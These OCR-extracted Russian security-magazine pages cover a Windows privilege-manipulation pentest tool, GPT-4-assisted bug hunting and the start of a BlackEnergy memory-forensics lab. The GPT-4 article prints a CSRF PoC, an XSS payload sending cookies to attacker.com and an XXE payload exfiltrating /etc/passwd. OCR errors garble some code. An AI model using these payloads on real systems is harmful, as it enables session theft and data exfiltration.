LSA\_UNICODE\_STRING lsastrPrivs[1] = { 0 };  $IsastrPrivS[0].Buffer = (PWSTR)wPrivName;$ lsastrPrivs[0].Length = lstrlen(lsastrPrivs[0].Buffer) \* sizeof(WCHAR  $);$  $\overline{lsastrPrivs[0].}$ MaximumLength =  $lsastrPrivs[0].$ Length + sizeof(WCHAR);

Наконец, вызываем функцию LsaAddAccountRights().

if (bEnable) { NTSTATUS ntStatus = LsaAddAccountRights(hPolicy, UserSid, lsastrPrivs, 1); ULONG lErr = LsaNtStatusToWinError(ntStatus);  $if (lErr == ERROR_SUCCES)$  { std::wcout << L" [+] Adding " << wPrivName << L" Success" << std::endl; std::wcout << L" [+] Enumerating Current Privs" << std::endl; PrintTrusteePrivs(hPolicy, UserSid); VirtualFree(UserSid, 0, MEM\_RELEASE); return 0; } else { wprintf(L" [-] Error LsaAddAccountRights() %d", lErr); return 1;

Условие if (bEnable) позволит использовать функцию AddUserPrivilege( ) не только для добавления, но и для удаления привилегий из аккаунта (эту операцию мы рассмотрим чуть позже). Сама функция по добавлению привилегии особо ничего не требует - хендл LSA, SID пользователя, имя привилегии, которые мы ей и передаем. Если привилегия успешно добавлена, дергаем PrintTrusteePrivs() - очередную функцию, которая выведет все привилегии, назначенные конкретному аккаунту.

```
DWORD PrintTrusteePrivs(LSA HANDLE hPolicy, PSID psid) {
   BOOL fSuccess = FALSE;
   WCHAR szTempPrivBuf[256];
   WCHAR szPrivDispBuf[1024];
   PLSA_UNICODE_STRING plsastrPrivs = NULL;
     try {
        ULONG lCount = 0;NTSTATUS ntStatus = LsaEnumerateAccountRights(hPolicy, psid,
&plsastrPrivs, &lCount);
        ULONG lErr = LsaNtStatusToWinError(ntStatus);
        if (lErr != ERROR_SUCCES) {plsastrPrivs = NULL;
              leave;
        \}ULONG lDisplen = 0;
       ULONG 1Displang = 0;
        for (ULONG lIndex = 0; lIndex < lCount; lIndex++) {
            lstrcpyn(szTempPrivBuf, plsastrPrivs[lIndex].Buffer,
plsastrPrivs[lIndex].Length);
            szTempPrivBuf[plsastrPrivS[1Index].Length] = 0;wprintf(L"\tProgrammatic name: %s\n", szTempPrivBuf);
            1DispLen = 1024;
            if (LookupPrivilegeDisplayNameW(NULL, szTempPrivBuf,
szPrivDispBuf, &lDispLen, &lDispLang))
                wprintf(L"\tDisplay Name: %ws\n\n", szPrivDispBuf);
        \}fSuccess = TRUE;}
    finally {
        if (plsastrPrivs) LsaFreeMemory(plsastrPrivs);
    }
   return (fSuccess);
\}
```
Здесь с помощью функции LsaEnumerateAccountRights() мы получаем количество привилегий пользователя, а в буфер PLSA\_UNICODE\_STRING упадут их имена. После чего в цикле просто парсим их, дополнительно получая дружественные имена с помощью LookupPrivilegeDisplayNameW(). В принципе, вот так работает добавление привилегий аккаунту.

## PRIVILEGER

УПРАВЛЯЕМ ПРИВИЛЕГИЯМИ В WINDOWS

#### ЗАПУСКАЕМ ПРОЦЕСС С ПРИВИЛЕГИЕЙ

Особенностью второго режима работы можно считать то, что нам придется проверять не только имя привилегии, но и путь, чтобы на каком-нибудь пентесте в самый разгар работ не вывалилось веселое исключение. Проверку этих данных я реализовал в функции ValidatePathInfo().

![](_page_18_Picture_409.jpeg)

Проверить путь (то есть убедиться, что файл, к которому пользователь указал путь, существует) удобнее всего с помощью PathFileExists. Функция работает проще некуда: вернет TRUE, если путь существует, FALSE - если Het.

Убедившись в корректности предоставленных данных, программа перехо-ДИТ К InitMode2():

![](_page_18_Picture_410.jpeg)

1. Привязка текущего токена процесса к токену текущего потока.

2. Получение хендла на этот токен.

3. Добавление привилегии в токен.

4. Старт процесса с измененным токеном.

Итак, первые два шага достаточно простые. Нацепить токен процесса на токен текущего потока можно с помощью ImpersonateSelf(), затем получаем хендл на него через **OpenThreadToken()**. И вновь используется отдельная функция для добавления привилегии. Мне нравится подобная модульность, потому что можно взять из одного проекта функцию и просто скопировать ее в другой.

DWORD EnableTokenPrivilege(HANDLE hToken, LPTSTR szPriv, BOOL  $bEnabled$  {

![](_page_18_Picture_411.jpeg)

 $\}$ 

![](_page_18_Picture_412.jpeg)

Сначала заводим специальную структуру, в которую занесем LUID привилегии. LUID - это некая интерпретация привилегии в системе, по которой винда понимает, что за привилегия перед ней. Получить LUID можно с помощью LookupPrivilegeValue(). Для добавления привилегии в токен передаем созданную структуру в функцию AdjustTokenPrivileges. Причем в нее можно передать сразу несколько привилегий. Например, чтобы сразу добавить SeDebugPrivilege и SeImpersonatePrivilege, но в нашем случае этого не требуется.

После чего поток управления возвращается в функцию InitMode2(), в которой мы вызываем функцию CreateProcessWithToken(), позволяющую создать процесс с токеном, куда мы добавили привилегии.

.\Privilegerx64.exe 2 C:\Windows\System32\cmd.exe SeDebugPrivilege

![](_page_18_Picture_413.jpeg)

#### УДАЛЯЕМ ПРИВИЛЕГИЮ ИЗ АККАУНТА

Иногда может потребоваться и обратный сценарий - нужно удалить привилегию из аккаунта. Начало стандартное, такое же, как и в первом режиме работы. То есть мы просто проверяем имя пользователя и привилегию на валидность. Далее получаем хендл на политику LSA текущего компа и дергаем AddUserPrivilege(). Помнишь эту функцию?

#### DWORD AddUserPrivilege(LSA\_HANDLE hPolicy, LPWSTR wUsername, LPWSTR wPrivName, BOOL bEnable)

Последним параметром мы можем передать FALSE, что приведет к срабатыванию следующего условия.

![](_page_18_Figure_26.jpeg)

Как следствие, привилегия будет снята с указанного аккаунта с помощью вызова функции LsaRemoveAccountRights. Потом мы дергаем Print-TrusteePrivs(), что позволяет вывести новый список привилегий пользователя.

.\Privilegerx64.exe 3 Michael SeDebugPrivilege

![](_page_18_Figure_29.jpeg)

#### ИЩЕМ ОБЪЕКТЫ С ПРИВИЛЕГИЕЙ

В этом случае инструменту нужно передать имя привилегии, которую мы ищем, а также имя компьютера, на котором мы ее ищем. Например, если нам нужно обнаружить все учетные записи, обладающие привилегией SeDebug-Privilege, на компьютере WINPC, то запуск выполняется следующей командой:

.\Privilegerx64.exe 4 WINPC SeDebugPrivilege

![](_page_18_Picture_34.jpeg)

При запуске этого режима я решил не проверять имя компьютера, так как, если указать невалидное имя, сломается функция LsaOpenPolicy() - вернет код ошибки 1722.

![](_page_18_Picture_36.jpeg)

Все уместилось в одну маленькую аккуратную функцию:

![](_page_18_Figure_38.jpeg)

Сначала мы пытаемся получить хендл политики LSA на компьютере, имя которого было передано. Здесь все стандартно - LsaOpenPolicy(). После чего создаем специальные структуры для передачи их в функцию LsaEnumerateAccountsWithUserRight(). Результатом выполнения функции станет массив объектов, обладающих нужной привилегией. Причем опять же для передачи привилегии мы используем LSA UNICODE STRING. Получив массив объектов, начинаем его парсить. Он будет содержать структуру LSA\_ENU-**MERATION INFORMATION, ВНУТРИ КОТОРОЙ ЛЕЖИТ ЛИШЬ SID:** 

![](_page_18_Picture_414.jpeg)

Поэтому конвертируем в стандартное имя пользователя через уже известную нам функцию ConvertSidToStringSid(), а затем передаем в функцию LookupAccountSid() для получения имени пользователя по его SID. Последним параметром указывается перечисляемый тип SID\_NAME\_USE, с его помощью мы сможем определить тип объекта. Чаще всего это будет Sid-TypeUser (обычный пользователь), но мало ли что... В связи с этим я добавил также небольшие пометки, мол, тут — пользователь, а тут — группа.

#### СМОТРИМ ПРИВИЛЕГИИ ОБЪЕКТА

Рассмотрим последний, пятый режим работы. Он позволяет находить привилегии, которыми обладает определенная учетная запись на компьютере. Начало тут не самое обычное:

#### case '5':

![](_page_18_Picture_415.jpeg)

Не используя никакие вспомогательные RPC-функции, мы не сможем провалидировать имя пользователя и компьютера. Поэтому выделяем самим себе 500 мс, чтобы убедиться глазками, что все в порядке. Ну и опять же меньше трафика, лишнего шума. Сама основная функция также достаточно проста:

![](_page_18_Picture_416.jpeg)

Все крутится вокруг уже созданной функции PrintTrusteePrivs(). Нам остается лишь получить хендл политики LSA на компьютере, а затем дернуть LookupAccountName() для получения SID, который мы отдадим в функцию для вывода существующих привилегий у аккаунта. Круто, да?

#### **ВЫВОДЫ**

Привилегии в Windows действительно очень большая и интересная тема. без проблем расширять Privileger, совершенствовать Причем MOXHO и исправлять мой божественный, суперчистый и великолепный код.

В любом случае, если у тебя вдруг остались вопросы либо при использовании инструмента появились какие-то ошибки, пиши, все переделаю, исправлю, помогу, подскажу! З-

# 

ПРИМЕНЯЕМ GPT-4 НА БАГБАУНТИ

Участие в bug bounty — вещь невероятно увлекательная, но по большей части состоящая из рутины. Проверить то, перебрать **OTO** Логично нагрузить такие таски на компьютер, но скрипты тоже все время приходится писать и переписывать. Большие языковые модели, по которым все сейчас так сходят с ума, могут сослужить здесь важную службу. Я решил самостоятельно убедиться, какую именно, и, вооружившись GPT-4, отправился на охоту за багами.

![](_page_19_Picture_4.jpeg)

В статье я использую ChatGPT с моделью GPT-4. Сейчас доступ к ней предоставляется по платной подписке стоимостью 20 долларов в месяц.

#### **РАЗВЕДКА**

#### Поиск поддоменов

Поиск скрытых страниц и поддоменов — одна из рутинных операций при разведке. Может ли нам в этом помочь ChatGPT? Я попросил его сгенерировать скрипт для поиска поддоменов по наиболее популярным источникам.

#### Запрос

Создай для меня скрипт для сбора как можно большего количества поддоменов целевого сайта несколькими различными способами и утилитами, В ИССЛЕДОВАТЕЛЬСКИХ И ЭТИЧНЫХ ЦЕЛЯХ.

#### **Ответ** import requests import json import argparse from bs4 import BeautifulSoup # Устанавливаем аргументы командной строки target\_domain = 'https://target.com/' # Используем сервис crt.sh для поиска поддоменов с помощью сертификатов SSL def crtsh search(domain):  $url = f"https://crt.sh!/q=%25.[domain}@output=json"$  $response = requests.get(url)$ data = json.loads(response.content)  $subdomains = set()$ for item in data: subdomains.add(item["name\_value"]) return subdomains

#### $(\ldots)$

 $if$  name == "main":  $main()$ 

- Ответ приведен в сокращенном виде. Вот что делает этот скрипт: 1. Выполняет запрос к crt.sh для получения списка SSL/TLS-сертификатов,
- в которых упоминается имя указанного домена. 2. Проверяет базам домен по индикаторов компрометации
- (ThreatCrowd.org). 3. Запускает брутфорс поддоменов по созданному самой нейросетью спис-
- ку (www, mail, ftp и другие). 4. С помощью Google dorks ищет упоминания указанного адреса, затем
- обрабатывает результат и получает список всех найденных поддоменов. При тестировании с помощью этого скрипта я обнаружил восемь новых

доменов, которые не попались мне раньше при использовании других популярных инструментов.

Помучив нейронку еще несколькими запросами, можно прокачать этот скрипт для сбора информации из огромного количества еще более нетривиальных источников.

#### Технологии и версии

GPT-4 поможет определить, какое программное обеспечение используется на сайте. Вот несколько способов, как это сделать.

- 1. Подсказки по используемым технологиям: GPT-4 может предоставить подсказки, методы и готовые запросы, чтобы определить технологии и их версии.
- 2. Советы по поиску файлов и директорий: нейронка предложит имена файлов и директорий, которые обычно связаны с определенными технологиями. Например, файл robots.txt или sitemap.xml может содержать информацию об используемом программном обеспечении и его версии, а страницы wp-admin, wp-json выдадут нам использование WordPress.
- 3. Предложение скриптов и инструментов: GPT-4 создаст скрипты и порекомендует инструменты, которые способны определить технологии и их версии на веб-сервере.

Можно попросить ChatGPT не просто определить используемый софт, а создать подходящие скрипты. Например, ниже приведен скрипт, который ChatG-РТ создал для детектирования определенного набора JS-библиотек, исполь-

зуемых на сайте. Давай попробуем!

Запрос Создай JS-скрипт для определения используемых на сайте JS-библиотек.

![](_page_19_Figure_29.jpeg)

Как показала практика, такой подход помогает выявить больше используемых в данный момент библиотек, чем знают публичные сервисы вроде BuiltWith. Также он позволяет получить сведения о технологиях любой страницы сайта, а не только доступных без авторизации. Функциональность и перечень детектируемых сгенерированным скриптом библиотек не дотягивает до всем известного Wappalyzer, однако по нашему запросу нейронка может модифицировать скрипт и интегрировать в него возможность определения публичных уязвимостей в выявленных библиотеках с помощью Vulners или Mitre. Можно использовать нейросеть и просто для создания дорков, чтобы эффективнее искать информацию о целевых системах.

#### Запрос

Напиши запрос с использованием Google dorks для определения веб-сайтов использующих CMS Bitrix.

#### **Ответ** inurl:/bitrix/ intitle:bitrix filetype:php intitle:"Bitrix" "bitrix\_ sessid"

Если ввести такой запрос в Google, то это позволит получить страницы:

- · inurl: Bitrix в URL которых содержится /bitrix/ (характерный признак сайтов, работающих на «Битрикс»);
- · intitle: Bitrix в заголовках которых встречается слово Bitrix; • bitrix\_sessid — на которых используется данный параметр, свидетельству-
- ющий об использовании «Битрикс»;
- filetype: php служит для исключения веб-сайтов, написанных на нетипичных для «Битрикс» языках программирования, но подходящих под прочие параметры запроса.

#### ПОИСК МИСКОНФИГОВ

Еще один вариант использования ChatGPT - анализ корректности возвращаемых сервером заголовков безопасности. Ты можешь предоставить заголовки ответа сервера, и ChatGPT проанализирует их, выявив отсутствующие или некорректные заголовки, которые могут означать наличие уязвимостей (например, мисконфигурации CORS и CSP).

#### Запрос

Веб-сервер в ответ на мой запрос вернул следующие заголовки. Подскажи, безопасна ли данная конфигурация? Какие заголовки отсутствуют или настроены небезопасно?

HTTP/2 200 OK Server: nginx

Date: Sat, 08 Apr 2023 18:49:17 GMT

#### **Ответ**

Конфигурация заголовков, предоставленная сервером, включает в себя ряд мер по обеспечению безопасности, но некоторые важные заголовки отсутствуют. Вот краткий анализ предоставленных заголовков:

X-Xss-Protection: 1; mode=block - заголовок X-XSS-Protection предотвращает отраженные межсайтовые скрипты (XSS). Значение «1; mode=block» указывает браузеру блокировать ответ, если обнаружена XSS.

X-Frame-Options: SAMEORIGIN - заголовок X-Frame-Options предотвращает кликджекинг путем ограничения встраивания контента сайта на другие сайты. Значение SAMEORIGIN указывает, что сайт может быть встроен только на страницы с того же источника.

Content-Security-Policy (CSP) - заголовок CSP позволяет указать источники контента для различных типов ресурсов, что ограничивает возможности для XSS и других атак. Например, Content-Security-Policy: default-src 'self'; imgsrc \*; media-src media1.com media2.com; script-src userscripts.example.com.

Strict-Transport-Security (HSTS) — заголовок HSTS указывает браузеру использовать только HTTPS-соединения для общения с сайтом на определенный период. Это помогает предотвратить атаки man in the middle и улучбезопасность сайта. Например, Strict-Transport-Security: max-Шает age=31536000; includeSubDomains.

X-Content-Type-Options - заголовок X-Content-Type-Options предотвращает атаки на основе MIME-типа путем запрета браузеру интерпретировать документы с неправильным типом.

Можно отметить, что отсутствие дополнительных заголовков безопасности, таких как Content-Security-Policy, X-Content-Type-Options, X-XSS-Protection, X-Frame-Options, может означать отсутствие дополнительной защиты от некоторых типов атак, таких как атаки XSS, кликджекинг, MIME-Sniffing и другие.

Также наличие дополнительных заголовков безопасности, таких как Strict-Transport-Security, может указывать на то, что приложение использует защищенное соединение и перенаправляет все HTTP-запросы на HTTPS. Однако в данном случае таких заголовков нет, и это может означать, что приложение не защищено от атак перехвата трафика (man in the middle).

Обращение к нейронке за помощью с заголовками позволяет очень быстро подсветить мисконфиги и предположить потенциальные векторы атаки. Из плюсов: она может предположить направления атаки на приложение и подсказать конкретные варианты обхода текущих ограничений, в частности

#### ЭКСПЛУАТАЦИЯ

это будет полезно для обхода CSP.

#### **CSRF**

CSRF (cross-site request forgery) - уязвимость, при которой злоумышленник может заставить пользователя выполнить нежелательные действия на сайте, где пользователь аутентифицирован. Для этого создается вредоносный запрос, исполнение которого приводит к совершению действия от имени пользователя без его ведома.

Если проще, злоумышленник создает на своем сайте скрипт, который

выполняет запрос на адрес вроде такого:

www.victim\_bank.com/transfer\_all\_money?toAccount=1337

Когда жертва посетит страницу с этим скриптом, он выполнится в браузере, возьмет куки и выполнит запрос на указанный адрес. В результате атаки все деньги со счета жертвы будут переведены на указанный аккаунт.

#### Запрос У меня есть HTTP-запрос, сгенерируй CSRF РоС для него.

- POST http://victim bank.com/transfer all money HTTP/1.1
- Host: victim bank.com User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (
- KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537 x-browser: Chrome
- Referer: victim bank.com Connection: close
- Content-Type: application/x-www-form-urlencoded
- Content-Length: 14
- toAccount=1337

#### **Ответ** POC-code для предоставленного запроса:

 $$ <head> <title>CSRF PoC</title>  $\langle$ /head> <body> <h1>CSRF PoC</h1> <form action="http://victim bank.com/transfer all money" method= "POST" id="csrf-form"> <input type="hidden" name="toAccount" value="1337">  $\langle$ /form> <script> // Submit the form as soon as the page loads document.addEventListener("DOMContentLoaded", function() { document.getElementById("csrf-form").submit();  $\})$ ; </script> </body>  $\langle$ /html>

- Давай подумаем, как ChatGPT может быть здесь нам полезен. Я вижу такие варианты:
	- 1. Создание proof of concept (PoC) для демонстрации CSRF-уязвимости: ты можешь предоставить информацию о запросе или форме, и ChatGPT создаст HTML-страницу или код на JavaScript, который будет генерировать поддельный запрос, имитирующий действие пользователя.
- 2. Объяснение и предложение решений: ChatGPT может предоставить детальное объяснение того, как работает CSRF-уязвимость, и предложить способы обнаружения и предотвращения таких уязвимостей на сервере. Это может включать рекомендации по использованию CSRF-токенов, проверке HTTP-заголовков и другим методам защиты.
- 3. Помощь в идентификации потенциальных уязвимых мест: ИИ найдет участки кода или функции веб-приложения, которые могут быть уязвимыми перед CSRF-атаками, а также укажет на методы тестирования и обнаружения таких уязвимостей.

#### **XSS**

XSS (cross-site scripting) — уязвимость, позволяющая злоумышленнику внедрить вредоносный код (обычно JavaScript) на веб-страницу, которую просматривают другие пользователи. Так злоумышленник может получить доступ к конфиденциальной информации, например куки, или выполнить произвольные действия от имени пользователя без его ведома.

- Возможные варианты применения ChatGPT:
- 1. Создание РоС для демонстрации XSS-уязвимости. Ты можешь предоставить информацию о месте, где обнаружена уязвимость, и ChatGPT создаст пример вредоносного кода на JavaScript, который будет ее эксплуатировать.
- 2. Создание вредоносной нагрузки, реализующей заложенный алгоритм для получения требуемого импакта от эксплуатации уязвимости.

Например, нам нужно, чтобы в результате эксплуатации уязвимости и исполнения нашей нагрузки куки пользователя отправлялись на подконтрольный нам сервер. ChatGPT с радостью сгенерирует нам такую нагрузку.

#### Запрос У меня есть Reflected XSS по такому адресу:

server.com/?...original\_path=javascript%3aalert(1)%2f%2frb0iabdd

Сделай так, чтобы результатом ее эксплуатации была отправка соокіе посетителя на адрес attacker.com.

#### **Ответ** В качестве значения параметра original path подставьте следующую фун-КЦИЮ:

#### javascript: (function() {

- var xhr = new XMLHttpRequest();
- xhr.open('GET', 'https://attacker.com/collect?cookie=' +
- encodeURIComponent(document.cookie), true);
- xhr.send();  $\})()$ ;

#### **XXE**

XXE (XML external entity) - это уязвимость, которая возникает при обработке документов XML с подключенными внешними ресурсами. Если сервер неправильно обрабатывает такие сущности (entities), злоумышленник может использовать XXE-уязвимости для чтения локальных файлов, сканирования внутренних систем, выполнения запросов к внутренним сервисам или проведения DoS-атак.

- Нейросеть поможет с ХХЕ следующим образом:
- 1. ChatGPT может составить нагрузки для эксплуатации XXE, создавая разные варианты XML-документов и DTD-файлов. Нам же останется только протестировать их на механизмах защиты уязвимого.
- 2. ИИ может подробно рассказать, как работает ХХЕ-уязвимость, и предложить способы обнаружения и предотвращения таких уязвимостей на сервере.
- Приведу пример.

![](_page_19_Picture_930.jpeg)

<?xml version="1.0" encoding="UTF-8"?>

<users> <user>

Запрос

<username>aaaaaaaaaaaaaa</username> <email>bbbbbbbbbbbbbbb></email>

#### </user> </users>

Я знаю, что здесь есть XXE-уязвимость. Однако для эксплуатации мне необ-

#### **Ответ**

Для эксплуатации ХХЕ-уязвимости и подключения внешнего DTD-файла с вашего сервера вы можете использовать следующую нагрузку:

<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE users SYSTEM "http://your-server-url/your-dtd-file.dtd"> <users>

<username>aaaaaaaaaaaaaa</username> <email>bbbbbbbbbbbbbbb>//email>

#### $\langle$ /user> </users>

<user>

Чтобы прочитать локальный файл /etc/passwd с использованием XXE-уязвимости и внешнего DTD-файла, создайте следующий DTD-файл:

<! ENTITY % data SYSTEM "file:///etc/passwd"> <! ENTITY % param1 "<! ENTITY exfil SYSTEM 'http://your-server-url/ collect?data=%data;'>">  $%$ param1;

#### Деобфускация и анализ кода

Использовать нейросеть можно и для автоматического анализа кода - чтобы проверить программу на уязвимости. ChatGPT проинформирует о потенциальных слабых местах и проблемах безопасности. Например, скорми нейросети исходный код нескольких взаимосвязанных сервисов, и она постарается указать на SQL-инъекции, CRLF, cross-site scripting, SSTI и многие другие возможные проблемы.

Еще нейросеть будет полезна для деобфускации. Обфусцированный код сейчас можно встретить в любом мобильном или веб-приложении. Обычно это затрудняет анализ программы, но нейросеть может распутать всё, что люди запутали.

Сейчас ChatGPT умеет разворачивать обфусцированный код в обычный исходник только в самых простых случаях, но даже в сложных она серьезно помогает реконструировать код и значительно повысить понятность алгорит-Ma.

Попробуем на практике.

#### Запрос Деобфусцируй код на JS:

x='',X=!x+x,xx=!X+x,xX=x+{},Xx=X[x++],XX=X[Xxx=x],  $XxX=++Xxx+x,$   $xxx=xX[$  $Xxx+XxX$ ],  $X[xxx+-xx[x]+(X,xx+xx)[x]+xx[xxx]+Xx+XX+X[xxx]+$  $xxx+Xx+xx[x]+XX][xxx](xx[x]+xx[xxx]+X[xxx]+XX+XX+''(x)")()$ 

#### Фрагмент ответа

![](_page_19_Picture_931.jpeg)

Итак, данный код создает и выполняет функцию, которая вызывает alert(x), где x - пустая строка.

#### СОСТАВЛЕНИЕ ОТЧЕТА

Нельзя забывать, что, кроме технической части, ChatGPT позволяет автоматизировать самую рутинную часть любого исследования - написание отчета.

Достаточно указать, какой тип уязвимости, в каком параметре и на каком URL был выявлен, чтобы получить полное, детальное описание уязвимости и рекомендации, как ее исправить.

#### Запрос

Я обнаружил Reflected XSS в панели администрирования сайта по такому адресу:

https://website.com/admin/path?parameter=<script>alert(1)</script>

Напиши отчет для багбаунти-программы по этой уязвимости.

#### **Ответ**

Краткое описание: я обнаружил уязвимость отраженного кросс-сайтового скриптинга (XSS) в панели администратора сайта (...). Эта уязвимость позволяет злоумышленнику внедрять вредоносные скрипты, что может привести к раскрытию конфиденциальной информации или несанкционированным деиствиям от имени жертв.

Шаги для воспроизведения: (...)

Воздействие: уязвимость XSS позволяет злоумышленнику выполнять произвольный JavaScript-код в контексте браузера жертвы, что потенциально может привести к раскрытию конфиденциальной информации (например, сессионных кук, токенов CSRF) или несанкционированным действиям от имени жертвы (например, изменение пользовательских данных или настроек). Рекомендации: для устранения этой уязвимости рекомендуется корректно проверять входные данные и кодировать вывод данных, предоставленных

пользователем, особенно в параметрах URL. Кроме того, рассмотрите возможность применения политик безопасности содержимого (CSP) для предотвращения выполнения неавторизованных скриптов. Ссылки:

- 1. СWE-79: Неправильное обезвреживание ввода при генерации веб-страницы «Кросс-сайтовый скриптинг»
- 2. Стандарт верификации безопасности приложений OWASP (ASVS) 3.1: Проверка ввода

#### **ВЫВОДЫ**

В течение нескольких недель я активно багхантил и упрощал свою деятельность с помощью ChatGPT. За этот период на просторах интернета появились новые наработки: по интеграции ChatGPT с Burp Suite, Nessus и другими инструментами наступательной безопасности.

Думаю, большие языковые модели скоро будут применяться повсеместно, включая, конечно же, сферы ИТ и ИБ. Да, зачастую нейросеть не дает полный, корректный и подробный ответ с первого раза и лишь отвечает общими фразами. Это требует от аудитора определенных знаний, к тому же нужно быть готовым применять и другие инструменты, причем иногда креативно (с чем у ИИ пока проблемы). Тем не менее стать мамкиным кулхацкером с таким помощником будет проще, чем когда-либо. Э

## YPOKV OOPEH3MM

ИЩЕМ НЕИЗВЕСТНЫЙ ВРЕДОНОС ССТАНАВЛИВАЕМ ДАННЫЕ ИЗ ПАМЯТИ

Нередко злоумышленники атакуют компьютеры с использованием неустановленных вредоносных программ, и все, что остается после такого инцидента у специалистов по кибербезопасности, — дамп памяти скомпрометированной машины. Нужно оттуда файл вредоноса, иден-ИЗВЛЕЧЬ тифицировать его и восстановить хронологию атаки.

![](_page_20_Picture_4.jpeg)

В этой статье мы проведем расследование подобного инцидента на примере лабораторной работы BlackEnergy с ресурса CyberDefenders. Мы научимся извлекать основные артефакты из образа оперативной памяти Windows и восстановим процесс атаки.

Согласно корпорация подверглась кибератаке, сценарию, крупная которая привела к краже конфиденциальных данных. Атака была проведена с использованием ранее не встречавшейся разновидности вредоноса Black-Energy v2. Группа реагирования на инциденты сделала дамп памяти скомпрометированного компьютера для дальнейшего изучения. Наша задача - провести расследование и разобраться, что все-таки произошло.

По результатам решения кейса необходимо ответить на ряд вопросов, но я покажу только само решение. Ты сможешь повторить весь процесс самостоятельно, чтобы лучше разобраться и закрепить материал. Для начала загрузим файл архива с артефактами и приступим к его исследованию.

Для анализа памяти воспользуемся утилитой Volatility Framework 2.6.1 этот инструмент написан на Python версии 2 и предназначен для извлечения артефактов из образцов энергозависимой памяти.

#### **ИСПОЛЬЗУЕМЫЕ ПЛАГИНЫ VOLATILITY2 ДЛЯ ИЗВЛЕЧЕНИЯ** ДАННЫХ

- 1. Imageinfo плагин для определения операционной системы, пакета обновлений и аппаратной архитектуры исследуемого образа.
- 2. Pstree плагин для просмотра списка процессов в виде дерева.
- 3. Handles плагин для просмотра открытых дескрипторов к файлам, разделам реестра, мьютексам, именованным каналам, событиям в процессах. Также можно отобразить дексрипторы для конкретного процесса или отфильтровав их по конкретному типу объекта.
- 4. Consoles плагин для поиска команд, которые злоумышленники ввели в cmd. ехе. Основным преимуществом этого плагина является то, что он не только выводит команды, введенные злоумышленниками, но и собирает весь экранный буфер (ввод и вывод).
- 5. **Memdump** плагин для извлечения всех резидентных страниц памяти в процессе.
- 6. Filescan плагин для поиска объектов FILE OBJECT в памяти с помощью сканирования тегов пула. Данный плагин найдет все открытые файлы.
- 7. **Dumpfiles** плагин для извлечения кешированных файлов из образа памяти.
- 8. Printkey плагин для поиска значений в указанном разделе реестра Windows.
- 9. **Userassist** плагин для получения информации из ключа реестра UserAssist.
- 10. Mftparser этот плагин сканирует записи главной таблицы файлов (МЕТ) в памяти и выводит информацию о временных метках файлов. 11. Malfind — плагин для поиска скрытого или внедренного в память процес-
- сов кода.
- 12. Timeliner плагин для создания временной шкалы событий операци-
- онной системы из различных артефактов памяти.
- 13. Ldrmodules плагин для поиска несвязанных библиотек.

#### ИССЛЕДОВАНИЕ ОБРАЗА ПАМЯТИ

REG\_SZ

Прежде чем анализировать артефакты в оперативной памяти, получим профиль операционной системы, а также первичную информацию о компьютере. Для этого используется следующая команда:

python2.7 vol.py -f CYBERDEF-567078-20230213-171333.raw imageinfo

Профиль для Volatility2 исследуемой машины - WinXPSP2x86. Получим первичную информацию о системе, имя компьютера и сетевой адрес. Для этого воспользуемся плагином Printkey, с помощью которого выведем данные из ключей реестра.

python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 printkey -K 'ControlSet001\Control\ ComputerName\ActiveComputerName'

> Registry: \Device\HarddiskVolume1\WINDOWS\system32\config\system<br>Key name: ActiveComputerName (V)<br>Last updated: 2023-02-14 04:54:15 UTC+0000 Subkeys: Values: ComputerName : (V) CYBERDEF-567078

#### Имя компьютера

Имя компьютера исследуемой системы - CYBERDEF-567078. Получим сетевой адрес, для этого необходимо определить идентификаторы сетевых интерфейсов.

python2.7 vol.py -f /mnt/c/Users/DonNod/Downloads/c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 printkey -K 'ControlSet001\Services\Tcpip\Parameters\Interfaces'

![](_page_20_Picture_770.jpeg)

Теперь проверим каждый сетевой интерфейс и получим сетевые настройки машины.

python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 printkey -K 'ControlSet001\Services\Tcpip\ Parameters\Interfaces\{B35F0A5F-EBC3-4B5D-800D-7C1B64B30F14}'

![](_page_20_Picture_771.jpeg)

Сетевой адрес исследуемой машины 192.168.8.195 выдан динамически DHCP-сервером 192.168.8.1.

Приступим к поиску вредоносной активности. Начнем с анализа процессов, для этого воспользуемся плагинами pstree и pslist. Вывод работы плагинов сохраним в файлы для удобства дальнейшего исследования.

python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 pslist > pslist.txt

![](_page_20_Picture_772.jpeg)

Анализируя вывод плагина pslist, можно заметить, что на момент снятия образа памяти в системе работало 19 процессов. В столбце Exit указано время завершения процессов, 6 процессов завершили свою работу. Проанализируем процессы с помощью плагина pstree.

#### python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 pstree > pstree.txt

![](_page_20_Picture_773.jpeg)

Вывод плагина pstree

Анализируя дерево процессов, можно заметить процесс с интересным именем rootkit.exe (идентификатор 964), а также процесс cmd.exe (идентификатор 1960), который является дочерним.

Теперь следует получить дамп данных процессов и поискать в них интересные строки, для этого можно воспользоваться плагином memdump. В нашем случае поиск не дает результатов. Попробуем выгрузить исполняемый файл вредоносной программы из кеша.

Получим список файлов в памяти, для этого воспользуемся плагином filescan, сохраним вывод в файл filescan.txt для дальнейшего поиска файлов.

python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 filescan > c79-BE/filescan.txt

Поиск исполняемого файла rootkit.exe в списке файлов не дал результатов. Попробуем построить временную шкалу событий операционной системы и восстановим действия пользователя. Для этого воспользуемся плагином timeliner, вывод работы плагина сохраним в файл timeline.txt.

python2.7 vol.py -fc79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 timeliner > c79-BE/timeline.txt

Для удобства анализа загрузим файл событий в Excel. Откроем программу MS Office Excel, перейдем на вкладку «Данные → Из текстового файла» и выберем файл timeline.txt. Далее отсортируем данные по дате и приступим к анализу.

![](_page_20_Picture_774.jpeg)

